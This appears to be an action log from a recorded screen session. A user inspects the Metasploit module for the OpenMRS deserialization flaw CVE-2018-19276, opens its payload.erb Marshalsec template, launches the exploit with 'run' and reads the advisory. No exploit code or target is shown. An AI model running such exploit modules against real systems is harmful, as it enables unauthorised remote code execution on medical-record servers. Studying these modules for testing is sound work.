
- Run 'info -d' on the OpenMRS deserialization module, then open its Ruby source with edit
{"action": "type", "text": "info -"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "info"}

- Search the source for 'erb', then find and edit payload.erb under data/exploits/CVE-2018-19276
{"action": "type", "text": "/erb"}

{"action": "mouse_move", "coordinate": [433, 394]}

{"action": "double_click", "coordinate": [584, 285]}
{"action": "type", "text": "fin"}

{"action": "type", "text": "d -"}

{"action": "type", "text": "name '"}

{"action": "type", "text": "payloa"}
{"action": "type", "text": "vi"}

{"action": "type", "text": "edit"}

{"action": "type", "text": "payl"}

- Read through the payload.erb Marshalsec XML template, then list the module's options
{"action": "key", "text": "Down"}

- Launch the OpenMRS deserialization exploit with 'run'
{"action": "type", "text": "run"}

{"action": "key", "text": "Return"}

- Search the advisory link and read the OpenMRS Talk CVE-2018-19276 security advisory
{"action": "key", "text": "Return"}
